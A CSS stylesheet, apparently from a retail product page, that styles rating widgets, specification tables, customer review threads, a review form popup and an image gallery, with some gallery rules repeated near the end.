.article-rating__reason.active {
    display: block
}

.article-rating__reason__input {
    border: 1px solid #ddd;
    border-radius: 4px;
    display: block;
    width: calc(100% - 30px);
    height: 70px;
    margin: 0 15px;
    padding: 10px;
    font-size: 13px;
    color: #000
}

.article-rating__reason__dropdown {
    display: block;
    width: calc(100% - 30px);
    position: relative;
    margin: 0 0 7px 15px
}

.article-rating__reason__dropdown span {
    color: #288ad6;
    border: 1px solid #288ad6;
    border-radius: 4px;
    padding: 5px 10px;
    display: block;
    font-size: 14px;
    background-color: #fff;
    cursor: pointer
}

.article-rating__reason__dropdown span:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 6px solid #288ad6;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    float: right;
    margin-top: 8px
}

.article-rating__reason__dropdown__data:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 20%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.article-rating__reason__dropdown__data:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 20%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.article-rating__reason__dropdown__data p {
    display: block;
    font-size: 14px;
    padding: 10px 10px 0 10px;
    color: #247bbd;
    margin-bottom: unset !important
}

.article-rating__reason__dropdown__data p.active {
    background: #247bbd;
    color: #fff;
    padding: 7px 10px
}

.article-rating__reason__dropdown__data {
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 #e7e7e7;
    padding-bottom: 10px;
    position: absolute;
    left: 0;
    top: 40px;
    z-index: 11;
    width: 99.3%;
    display: none
}

.article-rating__form__reason__submit {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    background: #288ad6;
    text-align: center;
    width: 100px;
    height: 33px;
    line-height: 33px;
    border-radius: 4px;
    border-width: 0;
    float: right;
    margin: 0 4.4% 10px 0
}

.article-rating__thank {
    display: none;
    text-align: center;
    background: #eee;
    color: #4b64a7;
    padding: 10px;
    overflow: auto
}

.article-rating__thank.active {
    display: block
}

.article-rating__thank__left {
    float: left;
    width: 100%;
    padding: 0 10px;
    font-weight: bold
}

.article-rating__thank__left span {
    display: none
}

.article-rating__thank__left span.active {
    display: block
}

.article-rating__thank__right {
    display: none
}

.article-rating__thank__right.active {
    display: block
}

.article-rating__thank__right__replay {
    color: #247bbd;
    display: inline-block
}

.article-rating #inputContent-error {
    display: block;
    width: 100%;
    padding: 5px 20px
}

.article-rating__left__feedback__suggestion {
    font-size: 14px
}

.article-rating__left__feedback {
    margin-left: 15px
}

.parameter__list {
    display: none;
    margin-bottom: 15px
}

.parameter__list.active {
    display: block
}

.parameter__list .liright {
    padding: 0 5px 0 25px !important
}

.parameter__list .liright a, .parameter__list .lileft a {
    color: #4a90e2
}

.parameter__list .liright .comma:after {
    content: ", ";
    color: #000
}

.tabparameter {
    height: 38px;
    margin-top: 10px;
    margin-bottom: 1px;
    position: relative;
    z-index: 2
}

.tabparameter__item {
    display: inline-block;
    vertical-align: top;
    line-height: 38px;
    background-color: #f4f4f4;
    padding: 0 50px;
    color: #333;
    font-size: 15px;
    border: 1px solid #eee;
    margin-right: -5px;
    position: relative;
    cursor: pointer
}

.tabparameter__item.active {
    background-color: #fff;
    border-bottom-color: #fff
}

.tabparameter__item.active:before {
    content: "";
    height: 3px;
    width: calc(100% + 2px);
    background-color: #4a90e2;
    left: -1px;
    top: 0;
    position: absolute
}

.parameter__link__list-files {
    display: none;
    margin-bottom: 10px
}

.parameter__link__list-files.active {
    display: block
}

.parameter__link.collapse.active {
    display: block
}

.parameter__link.collapse {
    display: none;
    cursor: pointer;
    margin-bottom: 15px
}

@media screen and (max-width:640px) {
    .parameter__link.collapse {
        padding: 0 10px
    }
}

.parameter-all .ctRight .comma:after {
    content: ", ";
    color: #000
}

.parameter {
    padding: 15px 0
}

.parameter__title {
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 25px
}

.parameter__list li {
    align-items: flex-start;
    display: flex;
    padding: 10px
}

.parameter__list li:nth-child(odd) {
    background-color: #f5f5f5
}

.parameter__list li:nth-child(even) {
    background-color: #fff
}

.parameter__list .lileft {
    width: 140px
}

.parameter__list .liright {
    padding-left: 50px;
    padding-right: 15px;
    width: calc(100% - 140px)
}

.parameter__link {
    color: #2f80ed;
    display: inline-block
}

.parameter__link__list-files__item {
    display: block;
    margin: 10px 0
}

.parameter__link i {
    margin: -5px 5px 0 0
}

.slider-parameter .img {
    line-height: 0;
    max-width: 700px;
    margin: 0 auto
}

.parameter-all {
    background-color: #fff
}

.parameter-ttl {
    background-color: #f1f1f1;
    font-size: 16px;
    font-weight: bold;
    padding: 10px
}

.parameter-all .ulist li {
    border-bottom: 1px solid #f1f1f1;
    display: flex;
    padding: 10px
}

.parameter-all .ulist li:last-child {
    border-bottom: none
}

.parameter-all .ctLeft {
    font-weight: bold;
    line-height: 21px;
    width: 30%
}

.parameter-all .ctLeft a {
    color: #4a90e2
}

.parameter-all .ctRight {
    line-height: 21px;
    padding-left: 10px;
    width: 70%
}

.parameter-all .ctRight a {
    color: #4a90e2
}

.parameter-all .ctRight .circle {
    position: relative;
    padding-left: 8px
}

.parameter-all .ctRight .circle::before {
    border-radius: 50%;
    background-color: #b7b7b7;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: 8px;
    width: 4px
}

.parameter-item {
    padding: 0 30px
}

.parameter-all .parameter-item:last-child {
    padding-bottom: 70px
}

.box-border {
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 15px 15px 20px;
}

.frames-detail {
    border: 1px solid #e0e0e0;
    display: flex;
    margin-bottom: 40px;
    padding: 25px
}

.rating__title {
    font-weight: bold;
    font-size: 18px;
    line-height: 20px
}

.rating-star {
    align-items: flex-start;
    display: flex;
    margin: 25px 0 20px
}

.rating-star .point {
    color: #fe8c23;
    font-weight: bold;
    font-size: 22px;
    line-height: 27px;
    margin-top: 2px
}

.rating-img {
    padding: 0 0 20px
}

.rating-left {
    border-right: 1px solid #f1f1f1;
    position: relative;
    padding: 0 20px 10px 10px;
    text-align: center;
    width: 38.2%
}

.rating-top {
    align-items: center;
    display: flex;
    margin-bottom: 15px;
    margin-top: -10px
}

.rating-total {
    color: #333;
    font-size: 14px;
    line-height: 17px;
    margin-top: 4px
}

.list-star {
    margin: 0 8px
}

.rating-list li {
    align-items: center;
    display: flex;
    margin-bottom: 7px
}

.rating-list li:last-child {
    margin-bottom: 0
}

.rating-list .number-star {
    font-size: 12px;
    line-height: 14px;
    text-align: left;
    width: 25px
}

.rating-list .number-star i {
    margin-top: -4px
}

.rating-list .number-percent {
    color: #2f80ed;
    font-size: 12px;
    font-weight: bold;
    line-height: 15px;
    padding-left: 10px;
    text-align: left;
    width: 35px;
    cursor: pointer
}

.rating-list .number-percent.dsp {
    color: #666
}

.rating-list .timeline-star {
    background-color: #eee;
    height: 4px;
    position: relative;
    width: calc(100% - 60px)
}

.rating-list .timing {
    background-color: #fe8c23;
    left: 0;
    height: 4px;
    position: absolute;
    top: 0
}

.rating-list .timing67 {
    width: 67%
}

.rating-list .timing23 {
    width: 23%
}

.rating-list .timing7 {
    width: 7%
}

.rating-list .timing1 {
    width: 1%
}

.rating-list .timing2 {
    width: 2%
}

.rating-img-list {
    display: flex;
    position: relative
}

.rating-img-list li {
    cursor: pointer;
    line-height: 0;
    margin-right: 5px
}

.rating-img-list li:first-child {
    margin-left: 0
}

.rating-img-list li:last-child {
    position: relative
}

.rating-img-list img {
    width: 109px;
    height: 109px;
    border-radius: 5px;
    object-fit: cover
}

.rating-img-ttl {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px;
    margin-bottom: 20px
}

.rating-img-rd {
    align-items: center;
    background-color: rgba(0 0 0/.76);
    color: #fff;
    display: flex;
    font-size: 13px;
    justify-content: center;
    height: 100%;
    line-height: 16px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    border-radius: 5px;
    padding: 0 5px
}

.rating-circle {
    padding: 0 18px;
    width: 61.8%
}

.rating-circle-ttl {
    line-height: 17px;
    margin-bottom: 15px
}

.rating-circle-ttl em {
    font-style: normal;
    font-weight: bold
}

.rating-circle-card {
    border-radius: 4px;
    display: flex;
    justify-content: center;
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: .3s
}

.rating-circle-card .item-cart {
    position: relative;
    width: 20%
}

.rating-circle-card svg {
    height: 50px;
    position: relative;
    transform: rotate(-87deg);
    width: 50px;
    z-index: 1
}

.rating-circle-card circle {
    fill: none;
    height: 100%;
    transform: translate(5px, 5px);
    stroke: #eee;
    stroke-width: 5;
    z-index: 1;
    width: 100%
}

.rating-circle-card svg circle:nth-child(2) {
    animation: progress 2s ease-out forwards;
    -webkit-animation: progress 2s ease-out forwards;
    stroke-dasharray: 125;
    stroke-dashoffset: 125
}

.rating-circle-card .number {
    border-radius: 50%;
    font-size: 12px;
    line-height: 14px;
    left: 1px;
    position: absolute;
    top: 18px;
    width: 100%
}

.rating-circle-card .txt {
    font-size: 12px;
    line-height: 14px
}

.rating-search {
    margin-top: 15px;
    position: relative;
    width: 260px
}

.rating-search i {
    position: absolute;
    top: 7px;
    left: 10px
}

.rating-search input {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #666;
    height: 32px;
    padding: 8px 10px 8px 35px;
    width: 100%
}

.rating-viewall {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    display: block;
    margin: 0;
    width: 30%
}

.rating-viewall .rating-left {
    align-items: center;
    border: none;
    display: flex;
    justify-content: center;
    margin: 0 auto;
    width: 60%
}

.rating-viewall .rating-left .point {
    margin-right: 15px
}

.rating-viewall .rating-left::before {
    display: none
}

.rating-viewall .rating-right {
    margin: 0 auto;
    padding: 0;
    width: 55%
}

.rating-viewall .rating-circle {
    width: 39.5%
}

.rating-circle-viewall {
    padding-left: 30px
}

.rating-circle-viewall .item-cart {
    margin: 0 6px;
    padding: 0;
    width: 80px
}

.rating-circle-viewall .rating-circle-card {
    justify-content: flex-start
}

.frames-detail .comment-btn__item {
    margin: 15px auto 0;
    padding: 8px 5px
}

.rating-img-viewall .rating-img-list li {
    max-width: 125px;
    margin-right: 10px
}

.comment__item .click-use.act .info-buying {
    display: block
}

.comment__item .click-use:hover .info-buying {
    display: block
}

.info-buying {
    background-color: #ebebeb;
    bottom: 27px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border-radius: 4px;
    color: #333;
    display: none;
    padding: 20px 15px 15px;
    position: absolute;
    right: -5px;
    width: 290px
}

.info-buying::before {
    border-style: solid;
    bottom: -17px;
    border-color: #ebebeb transparent transparent transparent;
    border-width: 9px;
    content: '';
    position: absolute;
    right: 6px
}

.info-buying-txt {
    display: flex;
    justify-content: center
}

.info-buying .txtitem {
    text-align: center
}

.info-buying .txtitem:first-child {
    margin-right: 80px
}

.txtitem .txt01, .txtitem .txtdate {
    font-size: 12px;
    line-height: 16px
}

.txtitem .txt01 {
    color: #666
}

.txtitem .txtdate {
    font-weight: bold
}

.info-buying .timeline-txt {
    font-size: 12px;
    line-height: 16px;
    margin-top: 10px;
    text-align: center
}

.info-buying .timeline-txt span {
    font-weight: bold
}

.length-using {
    background-color: #c4c4c4;
    height: 1px;
    margin: 10px auto 0;
    position: relative;
    width: 190px
}

.length-percent {
    background-color: #999;
    height: 3px;
    position: relative;
    top: -1px
}

.length-using::before {
    border-top: 1px solid #c4c4c4;
    border-right: 1px solid #c4c4c4;
    content: '';
    height: 6px;
    position: absolute;
    transform: rotate(45deg);
    top: -3px;
    right: 0;
    width: 6px
}

.length-percent::before, .length-percent::after {
    background-color: #53b859;
    border-radius: 50%;
    content: '';
    height: 8px;
    position: absolute;
    top: -3px;
    width: 8px
}

.length-percent::before {
    left: 0
}

.length-percent::after {
    right: 0
}

.info-buying-list {
    margin-top: 15px
}

.info-buying-list li {
    color: #666;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 5px
}

.info-buying-list li span {
    background-color: #666;
    border-radius: 50%;
    display: inline-block;
    height: 4px;
    margin: 6px 6px 0 0;
    vertical-align: top;
    width: 4px
}

.info-buying-close {
    background-color: #333;
    border: 2px solid #fff;
    border-radius: 50%;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    height: 25px;
    position: absolute;
    top: -10px;
    right: -10px;
    width: 25px
}

.info-buying-close::before, .info-buying-close:after {
    background-color: #fff;
    content: '';
    height: 13px;
    left: 9px;
    position: absolute;
    top: 4px;
    width: 2px
}

.info-buying-close::before {
    transform: rotate(45deg)
}

.info-buying-close::after {
    transform: rotate(-45deg)
}

.comment__item {
    border-bottom: 1px solid #f1f1f1;
    padding: 15px 0
}

.comment__item .txtname, .comment__item .tickbuy {
    display: inline-block;
    vertical-align: middle
}

.comment__item .txtname {
    font-weight: bold;
    margin-right: 8px;
    text-transform: capitalize
}

.comment__item .tickbuy {
    color: #2ba832;
    font-size: 12px;
    line-height: 14px
}

.comment__item .item-rate {
    margin-top: 5px
}

.childC__item {
    border-top: none;
    border-left: 4px solid #efefef;
    margin-left: 10px;
    padding-left: 10px;
    box-sizing: border-box
}

.comment .txtname, .comment .tickbuy {
    display: inline-block;
    vertical-align: middle
}

.comment .txtname {
    font-weight: bold;
    margin-right: 8px;
    text-transform: capitalize
}

.comment .tickbuy {
    color: #2ba832;
    font-size: 12px;
    line-height: 14px
}

.comment .item-rate {
    margin-top: 5px
}

.comment-star, .intro-future {
    display: inline-block;
    vertical-align: middle
}

.intro-future {
    font-size: 13px;
    margin-left: 15px;
    padding-top: 5px
}

.intro-future i {
    margin: -1px 2px 0 0
}

.comment-content {
    margin-top: 10px
}

.comment-content .cmt-txt {
    font-size: 14px;
    line-height: 20px
}

.comment-content .cmt-img {
    cursor: pointer;
    display: inline-block;
    margin-right: 8px;
    margin-top: 10px;
    vertical-align: top
}

.comment-content .cmt-img img {
    width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.comment-content.noimg .cmt-txt {
    padding-right: 0;
    width: 100%;
    white-space: pre-line
}

.comment-content .hideRtCt {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 7;
    overflow: hidden;
    text-overflow: ellipsis
}

.comment__item .qtv {
    background: #f1c40f;
    color: #333;
    font-size: 11px;
    padding: 3px;
    margin-left: 10px
}

.comment .item-click {
    margin-top: 10px
}

.comment .click-like, .comment .click-cmt {
    color: #2f80ed;
    font-size: 13px;
    margin-right: 5px
}

.comment .click-use {
    border-left: 1px solid #e0e0e0;
    color: #999;
    font-size: 12px;
    padding-left: 5px;
    position: relative
}

.comment .support {
    background-color: #e8f1fb;
    font-size: 12px;
    line-height: 25px;
    margin-top: 5px;
    padding: 4px 5px;
    position: relative
}

.comment .support::before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #e8f1fb;
    content: '';
    left: 5px;
    position: absolute;
    top: -6px;
    z-index: -1
}

.comment__item .support {
    background-color: #e8f1fb;
    display: inline-block;
    font-size: 12px;
    line-height: 17px;
    margin-top: 5px;
    padding: 8px 10px;
    position: relative
}

.comment__item .support::before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #e8f1fb;
    content: '';
    left: 5px;
    position: absolute;
    top: -6px;
    z-index: -1
}

.comment-btn {
    display: flex;
    padding: 15px 10px
}

.comment-btn__item {
    border: 1px solid #2f80ed;
    border-radius: 4px;
    color: #2f80ed;
    display: block;
    line-height: 17px;
    margin-left: 3%;
    padding: 11px 5px;
    text-align: center;
    width: 48.5%
}

.comment-btn__item:first-child {
    margin-left: 0
}

.comment-btn__item.blue {
    background-color: #2f80ed;
    color: #fff
}

.selStr {
    margin: 10px 0 5px;
    cursor: pointer
}

.selStr span {
    margin-right: 10px;
    vertical-align: middle
}

.lbMsgRt {
    color: #f00;
    display: block;
    margin: 10px 0
}

.ratingLst .reply {
    margin-top: 12px;
    width: 100%
}

.ratingLst .reply input {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    font-size: 14px;
    color: #999;
    padding: 5px;
    width: 75%
}

.ratingLst .reply .rrSend {
    padding: 6px 10px;
    border: 1px solid #288ad6;
    background: #fff;
    font-size: 13px;
    color: #288ad6;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.ratingLst .ifrl {
    margin: 10px 0 0;
    color: #ccc;
    width: 100%
}

.ratingLst .ifrl span {
    color: #333
}

.ratingLst .ifrl a {
    color: #288ad6
}

.read-assess {
    background-color: #fff;
    border-radius: 8px;
    left: 50%;
    position: fixed;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 760px;
    z-index: 13
}

.read-assess.showR {
    display: block
}

.read-assess__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 25px 20px 15px 45px
}

.read-assess-main {
    padding: 0 45px
}

.read-assess__title {
    font-weight: bold;
    line-height: 20px
}

.read-assess-close {
    position: absolute;
    top: 16px;
    right: 20px
}

.read-assess .txt01 {
    width: 270px
}

.read-assess .ul-star {
    display: flex;
    justify-content: center;
    margin-left: 50px;
    width: 270px
}

.read-assess .ul-star li {
    cursor: pointer;
    margin: 0 6px;
    text-align: center;
    width: 45px
}

.read-assess .ul-star p {
    font-size: 12px;
    line-height: 14px;
    margin-top: 8px
}

.read-assess .ul-star p.active-slt {
    color: #fe8c23;
    font-weight: bold
}

.read-assess .textarea {
    border: 1px solid #bdbdbd;
    border-radius: 4px
}

.read-assess .textarea-bottom {
    border-top: 1px solid #bdbdbd;
    font-size: 0;
    padding: 11px 10px
}

.read-assess-form {
    margin-top: 10px
}

.read-assess-form textarea {
    background-color: #fff;
    border-radius: 4px 4px 0 0;
    border: none;
    color: #666;
    height: 67px;
    padding: 10px;
    width: 100%
}

.read-assess .send-img, .read-assess .mintext {
    display: inline-block;
    vertical-align: middle
}

.read-assess .send-img {
    color: #2f80ed;
    font-size: 14px;
    line-height: 20px;
    width: 65%
}

.read-assess .send-img i {
    margin: -3px 4px 0 0
}

.read-assess .resRtImg {
    background-color: #efefef;
    padding: 10px;
    margin: 5px -10px -7px
}

.read-assess .resRtImg li {
    display: inline-block;
    margin-right: 10px
}

.read-assess .resRtImg li img {
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 5px;
    object-fit: cover
}

.read-assess .resRtImg li span {
    width: 100%;
    text-align: center;
    font-size: 12px;
    background-color: #fff;
    display: block;
    color: #288ad6
}

.read-assess .mintext {
    color: #666;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    text-align: right;
    width: 35%
}

.read-assess .txt-agree {
    cursor: pointer;
    line-height: 20px;
    margin: 15px 0;
    position: relative;
    padding-left: 22px
}

.read-assess .txt-agree.selected span::before, .read-assess .txt-agree.selected span::after {
    background-color: #2f80ed;
    border-radius: 30px;
    bottom: 1px;
    content: '';
    position: absolute;
    width: 2px
}

.read-assess .txt-agree.selected span::before {
    height: 7px;
    left: 3px;
    transform: rotate(-35deg)
}

.read-assess .txt-agree.selected span::after {
    height: 12px;
    left: 8px;
    transform: rotate(38deg)
}

.read-assess .txt-agree span {
    border: 1px solid #666;
    border-radius: 3px;
    display: inline-block;
    left: 0;
    height: 16px;
    position: absolute;
    top: 2px;
    width: 16px
}

.ul-orslt {
    margin: 10px 0
}

.ul-orslt li {
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 0
}

.ul-orslt li:last-child {
    border: none
}

.ul-orslt .li-left {
    color: #000;
    font-weight: 500;
    float: left;
    line-height: 20px;
    padding-right: 15px;
    width: calc(100% - 142px)
}

.ul-orslt .li-right {
    font-size: 0;
    float: right
}

.list-input {
    font-size: 0;
    margin-bottom: 20px
}

.input-assess {
    border: 1px solid #bdbdbd;
    border-radius: 4px;
    color: #666;
    height: 40px;
    line-height: 20px;
    margin-right: 12px;
    padding: 10px;
    width: 215px
}

.input-assess:last-child {
    margin-right: 0
}

.btn-assess {
    border: 1px solid #bdbdbd;
    border-radius: 16px;
    color: #333;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    padding: 8px 5px;
    text-align: center;
    width: 68px
}

.btn-assess:last-child {
    margin-left: 6px
}

.btn-assess.checkact {
    background-color: #e8f1fb;
    border: 1px solid #2f80ed;
    color: #2f80ed
}

.submit-assess {
    background-color: #2f80ed;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    padding: 11px 10px;
    width: 215px;
    text-align: center
}

.assess-txtbt {
    font-size: 12px;
    padding: 15px 0;
    text-align: center
}

.assess-txtbt a {
    color: #2f80ed;
    font-size: 13px
}

.select-star {
    display: flex;
    margin: 20px 0 15px
}

.owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.owl-nav button span {
    display: block;
    text-indent: -9999px
}

.owl-nav button span::before {
    content: "";
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.owl-nav button.owl-prev span::before {
    left: 10px;
    transform: rotate(-135deg)
}

.owl-nav button.owl-next span::before {
    transform: rotate(45deg);
    right: 8px
}

.owl-nav .owl-prev.disabled, .owl-nav .owl-next.disabled {
    display: none
}

.gallery {
    background-color: #fff;
    display: none;
    height: 650px;
    left: 50%;
    max-width: 760px;
    margin: 0 auto;
    overflow-y: scroll;
    position: relative;
    top: 50%;
    transition: .3s;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 13
}

.gallery.showGlr {
    display: block;
    position: fixed
}

.gallery__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 45px;
    position: relative
}

.gallery__title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.gallery-close {
    position: absolute;
    top: 12px;
    right: 20px
}

.gallery__tab {
    border-radius: 2px;
    display: flex;
    margin: 15px 45px 25px
}

.gallery__tab a {
    background-color: #fff;
    border-left: 1px solid #2f80ed;
    border-top: 1px solid #2f80ed;
    border-bottom: 1px solid #2f80ed;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    padding: 9px 0;
    text-align: center;
    width: 60px
}

.gallery__tab a:first-child {
    border-radius: 2px 0 0 2px
}

.gallery__tab a:last-child {
    border-right: 1px solid #2f80ed;
    border-radius: 0 2px 2px 0
}

.gallery__tab a.act {
    background-color: #2f80ed;
    color: #fff
}

.gallery__content {
    display: flex;
    flex-wrap: wrap;
    padding: 0 40px
}

.gallery__content li {
    height: auto;
    margin-bottom: 20px;
    opacity: 1;
    padding: 0 5px;
    transition: all .2s;
    width: 20%
}

.gallery__content li img {
    max-width: 100%;
    min-width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.gallery__content li.hide {
    opacity: 0;
    padding: 0;
    transition: all .1s;
    width: 0%
}

.gallery__content li .gallery-rating {
    height: unset !important
}

.gallery-rating {
    text-align: center
}

.content-wrap {
    padding: 0 20px;
    width: 840px
}

.comment-close {
    position: absolute;
    top: 15px;
    right: 25px
}

.show-comment {
    background-color: #fff;
    border-radius: 8px;
    display: none;
    left: 50%;
    position: fixed;
    padding-bottom: 50px;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 1000px;
    z-index: 13
}

.show-comment-title {
    color: #2f80ed;
    cursor: pointer
}

.show-comment-title i {
    margin-right: 8px
}

.show-comment-top {
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 20px;
    padding: 20px
}

.show-comment.blockshow {
    display: block
}

.show-comment .comment__item {
    border: none
}

.show-comment .comment-label span {
    background-color: #f1f1f1
}

.show-comment .click-like, .show-comment .click-cmt {
    color: #2f80ed
}

.show-comment-main {
    align-items: center;
    display: flex
}

.show-comment .cmt-img {
    margin: 0 auto;
    text-align: center;
    width: 80%
}

.show-comment .cmt-img img {
    height: 500px;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
    object-fit: contain
}

.show-comment .owl-carousel .owl-buttons div {
    background: rgba(0, 0, 0, .4) !important;
    box-shadow: none
}

.show-comment .owl-carousel .owl-buttons div::before {
    border-color: #fff
}

.cmt-item-left {
    width: 56%
}

.cmt-item-right {
    padding: 0 50px 0 35px;
    width: 44%
}

.comment-label {
    font-size: 0;
    margin-top: 10px
}

.comment-label span {
    background-color: #f1f1f1;
    border-radius: 30px;
    display: inline-block;
    font-size: 12px;
    line-height: 16px;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 2px 8px
}

.sRtXt {
    color: #2f80ed;
    margin: 5px 0 10px;
    display: block;
    font-size: 14px;
    cursor: pointer
}

.rRepPopup {
    background-color: #fff;
    height: 320px;
    left: 0;
    max-width: 640px;
    position: fixed;
    top: 0;
    transition: .3s;
    right: 0;
    width: 100%;
    z-index: 13;
    bottom: 0;
    margin: auto
}

.rRepPopup.blockshow {
    right: 0
}

.rRepPopup__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 85px 15px 10px
}

.rRepPopup__title {
    font-weight: bold;
    line-height: 20px
}

.rRepPopup-close {
    top: 10px;
    right: 10px
}

.rRepPopup .rCfmInfo {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px
}

.rRepPopup .rCfmInfo .cgd {
    margin: 10px 0
}

.rRepPopup .rCfmInfo .cgd .c_female {
    margin-left: 10px
}

.rRepPopup .rCfmInfo span {
    cursor: pointer
}

.rRepPopup .rCfmInfo input {
    display: block;
    padding: 8px;
    width: 100%;
    margin: 0 auto 10px;
    height: 40px;
    border: 1px solid #dadada;
    background: #fff;
    border-radius: 4px;
    font-size: 14px;
    box-sizing: border-box
}

.rRepPopup .rCfmInfo button {
    display: block;
    width: 100%;
    margin: 0 auto 10px;
    padding: 8px;
    height: 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    background-color: #4a90e2
}

.rRepPopup .rCfmInfo a {
    color: #4a90e2;
    margin: 5px 0 12px;
    display: inline-block
}

.rRepPopup .rCfmInfo .lbMsgPopCmt {
    display: block;
    color: #d0021b;
    margin: 5px 0
}

.close-history {
    position: absolute;
    top: 10px;
    right: 15px
}

.close-history-href {
    border: 1px solid #4a90e2;
    border-radius: 4px;
    color: #4a90e2;
    display: block;
    line-height: 16px;
    max-width: 105px;
    margin: 0 auto;
    padding: 12px 5px;
    text-align: center
}

.box-history {
    cursor: pointer;
    margin-left: 15px;
    position: relative;
    display: inline-block
}

.box-history .txt-dots {
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .2);
    border-radius: 4px;
    display: none;
    font-size: 12px;
    left: -3px;
    line-height: 17px;
    padding: 8px 12px;
    position: absolute;
    top: 20px;
    width: 140px;
    z-index: 1
}

.show-history {
    background-color: #fff;
    border-radius: 5px;
    display: none;
    left: 50%;
    position: fixed;
    padding-bottom: 40px;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 660px;
    z-index: 13
}

.show-history-wrap {
    padding: 20px
}

.show-history-title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.show-history .hsr-name {
    display: inline-block;
    font-weight: bold;
    margin-right: 5px;
    vertical-align: middle
}

.show-history .hsr-time, .show-history span, .show-history .hsr-date {
    color: #999;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    vertical-align: middle
}

.show-history .hsr-txtp {
    line-height: 20px;
    margin-top: 10px
}

.show-history .litop {
    margin-bottom: 5px
}

.show-history-main {
    height: 370px;
    margin-top: 10px;
    overflow: auto
}

.show-history-main li {
    border-bottom: 1px solid #ddd;
    padding: 15px 0 20px
}

.show-history-main li:last-child {
    border-bottom: none
}

.c-btnclose {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    line-height: 21px;
    padding: 4px 7px;
    position: absolute;
    text-align: right;
    width: 66px;
    cursor: pointer
}

.c-btnclose::before, .c-btnclose::after {
    background-color: #333;
    content: '';
    left: 14px;
    height: 10px;
    position: absolute;
    top: 9px;
    width: 1px
}

.c-btnclose::before {
    transform: rotate(45deg)
}

.c-btnclose::after {
    transform: rotate(-45deg)
}

.gallery {
    background-color: #fff;
    display: none;
    height: 637px;
    left: 50%;
    max-width: 760px;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    top: 50%;
    transition: .3s;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 13
}

.gallery.showGlr {
    display: block
}

.gallery__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 45px;
    position: relative
}

.gallery__title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.gallery-close {
    position: absolute;
    top: 12px;
    right: 20px
}

.gallery__tab {
    border-radius: 2px;
    display: flex;
    margin: 15px 45px 25px
}

.gallery__tab a {
    background-color: #fff;
    border-left: 1px solid #2f80ed;
    border-top: 1px solid #2f80ed;
    border-bottom: 1px solid #2f80ed;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    padding: 9px 0;
    text-align: center;
    width: 60px
}

.gallery__tab a:first-child {
    border-radius: 2px 0 0 2px
}

.gallery__tab a:last-child {
    border-right: 1px solid #2f80ed;
    border-radius: 0 2px 2px 0
}

.gallery__tab a.act {
    background-color: #2f80ed;
    color: #fff
}

.gallery__content {
    display: flex;
    flex-wrap: wrap;
    padding: 0 40px
}

.gallery__content li {
    height: auto;
    margin-bottom: 20px;
    opacity: 1;
    padding: 0 5px;
    transition: all .2s;
    width: 20%
}

